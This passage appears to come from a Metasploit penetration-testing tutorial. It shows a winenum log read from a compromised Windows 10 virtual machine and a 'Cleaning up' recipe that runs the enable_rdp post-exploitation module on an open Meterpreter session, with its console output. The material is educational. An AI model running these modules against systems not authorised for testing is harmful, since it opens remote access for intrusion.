 [*] exec: cat /root/.msf4/logs/scripts/winenum/DESKTOP-PI8214R_20180214.4312/DESKTOP-PI8214R_20180214.4312.txt
Date: 2018-02-14.10:43:12
Running as: DESKTOP-PI8214R\User
Host: DESKTOP-PI8214R
OS: Windows 10 (Build 10586).
This is a VMWare virtual Machine
msf >
Cleaning up
The final stage in every penetration test is cleaning up all that has been done during the
testing process. For this reason, during a penetration test, you must keep track of all the
payloads you may have dropped to disk and which modules you may need to clean up
after you have run them.
How to do it...
Take, for example, the Windows Manage Enable Remote Desktop post exploitation module;
this module enables Remote Desktop Service (RDP), and as you can see from the
following screenshot, it provides a Meterpreter resource file to revert the changes made to
the target system.
msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > set SESSION 3
SESSION => 3
msf post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...